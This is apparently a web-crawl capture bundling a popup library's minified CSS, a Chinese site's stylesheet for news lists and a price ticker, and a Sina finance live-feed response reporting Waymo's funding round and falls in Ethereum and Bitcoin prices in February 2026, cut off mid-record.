i.zdd0a4layer-TipsL,.zdd0a4layer-tips i.zdd0a4layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zdd0a4layer-tips i.zdd0a4layer-TipsR{left:-8px}.zdd0a4layer-tips i.zdd0a4layer-TipsL{right:-8px}.zdd0a4layer-lan[type=dialog]{min-width:280px}.zdd0a4layer-lan .zdd0a4layer-title{background:#4476A7;color:#fff;border:none}.zdd0a4layer-lan .zdd0a4layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zdd0a4layer-lan .zdd0a4layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zdd0a4layer-lan .zdd0a4layer-btn .zdd0a4layer-btn1{background:#C9C5C5}.zdd0a4layer-molv .zdd0a4layer-title{background:#009f95;color:#fff;border:none}.zdd0a4layer-molv .zdd0a4layer-btn a{background:#009f95;border-color:#009f95}.zdd0a4layer-molv .zdd0a4layer-btn .zdd0a4layer-btn1{background:#92B8B1}.zdd0a4layer-iconext{background:url(../images/icon-ext.png) no-repeat}.zdd0a4layer-prompt .zdd0a4layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zdd0a4layer-prompt textarea.zdd0a4layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zdd0a4layer-prompt .zdd0a4layer-content{padding:20px}.zdd0a4layer-prompt .zdd0a4layer-btn{padding-top:0}.zdd0a4layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zdd0a4layer-tab .zdd0a4layer-title{padding-left:0;overflow:visible}.zdd0a4layer-tab .zdd0a4layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zdd0a4layer-tab .zdd0a4layer-title span.zdd0a4this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zdd0a4layer-tab .zdd0a4layer-title span:first-child{border-left:none}.zdd0a4layer-tabmain{line-height:24px;clear:both}.zdd0a4layer-tabmain .zdd0a4layer-tabli{display:none}.zdd0a4layer-tabmain .zdd0a4layer-tabli.zdd0a4this{display:block}.zdd0a4layer-photos{background:0 0;box-shadow:none}.zdd0a4layer-photos .zdd0a4layer-content{overflow:hidden;text-align:center}.zdd0a4layer-photos .zdd0a4layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zdd0a4layer-imgnext,.zdd0a4layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zdd0a4layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zdd0a4layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zdd0a4layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zdd0a4layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zdd0a4layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zdd0a4layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zdd0a4layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zdd0a4layer-imgtit a:hover{color:#fff;text-decoration:underline}.zdd0a4layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zdd0a4layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zdd0a4css-skincodecss{display:none;position:absolute;width:1989px}.zdd0a4code-h3,.zdd0a4code-view{position:relative;font-size:12px}.zdd0a4code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zdd0a4code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zdd0a4code-h3 a{position:absolute;right:10px;top:0;color:#999}.zdd0a4code-view .zdd0a4code-ol{position:relative;overflow:auto}.zdd0a4code-view .zdd0a4code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zdd0a4code-view .zdd0a4code-ol li:first-child{padding-top:10px}.zdd0a4code-view .zdd0a4code-ol li:last-child{padding-bottom:10px}.zdd0a4code-view pre{margin:0}.zdd0a4code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zdd0a4code-notepad .zdd0a4code-h3{border-bottom:none}.zdd0a4code-notepad .zdd0a4code-ol li{background-color:#3F3F3F;border-left:none}.zdd0a4code-demo .zdd0a4code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zdd0a4code-demo .zdd0a4tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.lcdianlanhuceng.com/templates/moban101/style/style.css
body_size: 3482
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 15px 0;
    border: 1px solid #e8f8d8;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #d92525;
    padding: 5px;
}

.kxbb .time_wrap {
    margin-left: 25px;
    font-size: 16px;
    color: #0e0b91;
    font-weight: lighter;
}

@media only screen and (max-width:1280px) {
    .kxbb .time_wrap {
        display: none;
    }
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px 0 2px 5px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #e8f8d8;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 2px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #2a15cc;
    font-size: 16px;
    line-height: 22px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 22px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 22px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: #7868ea;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px;
}

.topimg {
    margin: 10px auto;
}

.topimg .topimgcon {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.topimg .topimgcon .topimgbox {
    padding: 5px;
    height: 100%;
    overflow: hidden;
}

.topimg .topimgcon .topimgbox img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    border-radius: 10px;
    cursor: pointer;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

#back-to-top {
    position: fixed;
    bottom: 50px;
    right: 20px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: #300d8c;
    border-radius: 20%;
    cursor: pointer;
    opacity: 0;
    transition: opacity 0.3s;
    display: flex
;
    align-items: center;
    justify-content: center;
    color: #f2dcdc;
    font-size: 30px;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0, 0, 255, 0.3);
    z-index: 99999;
}

#back-to-top.visible {
    opacity: 1;
}

.quoted-price {
    position: fixed;
    z-index: 12;
    bottom: 0;
    width: 100%;
    left: 0;
    right: 0;
    height: 42px;
    line-height: 1.15;
    display: none;
    -webkit-text-size-adjust: 100%
}

@media only screen and (max-width:768px) {
    .quoted-price {
        display: none !important;
    }

    .bbcontent {
        display: none;
    }

    .kxcontent {
        margin: 25px auto;
    }

    .footer {
        margin-bottom: 0;
        border-bottom: none;
    }
}

.item-chart-m .item-chart-wrap-m {
    position: relative;
    padding: 33px;
    background: #e8f8d8;
    border-radius: 10px;
    overflow: hidden;
}

.item-chart-wrap-m .item-chart-hd-m {
    height: 50px;
    line-height: 50px;
    padding: 0 10px;
    background: #080808;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.item-chart-wrap-m .item-chart__content .item-chart__img {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.quoted-price .expand-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out
}

.item-chart {
    display: none;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    width: 380px;
    padding-bottom: 8px;
    text-align: left;
    background: transparent
}

.item-chart-wrap {
    position: relative;
    padding-bottom: 30px;
    background: #080808;
    border-radius: 4px;
    overflow: hidden
}

.item-chart-wrap:after {
    content: "";
    display: block;
    position: absolute;
    bottom: -8px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid #080808;
    border-bottom: 0;
    border-left-color: transparent;
    border-right-color: transparent
}

.item-chart-hd {
    padding: 12px 30px;
}

.item-chart.item-chart-left {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-left .item-chart-wrap:after {
    left: 20%
}

.item-chart.item-chart-right {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.item-chart.item-chart-right .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.item-chart__content {
    min-height: 200px;
    height: auto;
    -webkit-tap-highlight-color: transparent;
    user-select: none;
    position: relative;
}

.item-chart__content .item-chart__img {
    position: relative;
    overflow: hidden;
    width: 320px;
    height: 200px;
    padding: 0px;
    margin: 0px;
    border-width: 0px;
    margin: 0 auto;
    background-color: #FFF;
}

.item-chart__content .item-chart__img img {
    display: block;
    max-width: 100%;
    margin: 25px auto;
}

.item-chart span {
    margin-right: 20px
}

.item-chart__name {
    color: #fff;
}

.item-chart__name,
.item-chart__cur,
.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: scale(0.5, 1.5);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.zdd0a4meta-tags {
    padding: 20px 0;
    text-align: center;
}

.zdd0a4meta-tags .zdd0a4tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.zdd0a4meta-tags .zdd0a4tagitem:hover {
    background-color: #c9fdc6 !important;
}

.zdd0a4meta-tags .zdd0a4tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.zdd0a4context {
    max-width: 100%;
}

.zdd0a4context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.zdd0a4context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.zdd0a4context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_683454&page=1&num=10&tag_id=101&zhibo_id=152&_=1769894056470
body_size: 4336
content:
try{jsCallback_683454({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Feb 01 05:14:17 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4653664,"zhibo_id":152,"type":0,"rich_text":"\u3010\u62a5\u9053\uff1aWaymo\u5bfb\u6c42\u6309\u8fd11100\u4ebf\u7f8e\u5143\u4f30\u503c\u878d\u8d44\u7ea6160\u4ebf\u7f8e\u5143\uff0c\u7ea2\u6749\u8d44\u672c\u5165\u5c40\u3011\u636e\u77e5\u60c5\u4eba\u58eb\u900f\u9732\uff0cAlphabet Inc.\u65d7\u4e0b\u7684\u81ea\u52a8\u9a7e\u9a76\u90e8\u95e8Waymo\u5bfb\u6c42\u5728\u4e00\u8f6e\u878d\u8d44\u4e2d\u6309\u5c06\u8fd11100\u4ebf\u7f8e\u5143\u4f30\u503c\u7b79\u96c6\u7ea6160\u4ebf\u7f8e\u5143\u3002\u8c37\u6b4c\u6bcd\u516c\u53f8Alphabet\u5c06\u5411\u8fd9\u5bb6\u81ea\u52a8\u9a7e\u9a76\u51fa\u79df\u8f66\uff08Robotaxi\uff09\u516c\u53f8\u63d0\u4f9b\u7ea6130\u4ebf\u7f8e\u5143\uff0c\u5176\u4f59\u90e8\u5206\u5c06\u6765\u81ea\u5176\u4ed6\u6295\u8d44\u8005\uff0c\u5305\u62ec\u65b0\u52a0\u5165\u7684\u7ea2\u6749\u8d44\u672c\uff08Sequoia Capital\uff09\u3001DST Global\u548cDragoneer Investment Group\u3002\u636e\u77e5\u60c5\u4eba\u58eb\u900f\u9732\uff0cWaymo\u53ef\u80fd\u4f1a\u57282\u6708\u4efd\u5b8c\u6210\u8fd9\u8f6e\u878d\u8d44\u30022024\u5e7410\u6708\u4efd\uff0c\u8be5\u516c\u53f8\u6309\u8d85\u8fc7450\u4ebf\u7f8e\u5143\u4f30\u503c\u8fdb\u884c\u4e86\u6700\u8fd1\u4e00\u8f6e\u878d\u8d44\u3002","multimedia":"","commentid":"live:finance-152-4653664:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 04:25:39","update_time":"2026-02-01 04:25:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfzfr5480941.shtml\",\"docid\":\"nhkfzfr5480941\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfzfr5480941.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653660,"zhibo_id":152,"type":0,"rich_text":"\u6d88\u606f\u4eba\u58eb\uff1aWaymo \u4ece\u8c37\u6b4c\u3001\u7ea2\u6749\u8d44\u672c\u7b49\u6295\u8d44\u8005\u5904\u8fdb\u884c\u878d\u8d44\u3002 \u62df\u4ece\u8c37\u6b4c\u878d\u8d44 130 \u4ebf\u7f8e\u5143\uff0c\u4ece\u5176\u4ed6\u6295\u8d44\u65b9\u878d\u8d44 30 \u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4653660:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 03:04:41","update_time":"2026-02-01 03:04:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\u8c37\u6b4c\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653658,"zhibo_id":152,"type":0,"rich_text":"Alphabet\u65d7\u4e0b\u81ea\u52a8\u9a7e\u9a76\u6280\u672f\u516c\u53f8Waymo\u62df\u52df\u8d44\u8d85 160 \u4ebf\u7f8e\u5143\uff0c\u4f30\u503c\u63a5\u8fd1 1100 \u4ebf\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4653658:0","compere_id":0,"creator":"wenwu1@staff.sina.com","mender":"wenwu1@staff.sina.com","create_time":"2026-02-01 02:59:05","update_time":"2026-02-01 02:59:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"9","name":"\u7126\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653647,"zhibo_id":152,"type":0,"rich_text":"\u4ee5\u592a\u574a\u8dcc\u78342300\u7f8e\u5143\uff0c\u65e5\u5185\u8dcc15.91%\u3002","multimedia":"","commentid":"live:finance-152-4653647:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 02:43:47","update_time":"2026-02-01 02:44:22","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkfuxr8812316.shtml\",\"docid\":\"nhkfuxr8812316\"}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"9","name":"\u7126\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkfuxr8812316.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4653646,"zhibo_id":152,"type":0,"rich_text":"\u6bd4\u7279\u5e01\u8dcc\u783477000\u7f8e\u5143\uff0c\u65e5\u5185\u8dcc9.55%\u3002","multimedia":"","commentid":"live:finance-152-4653646:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 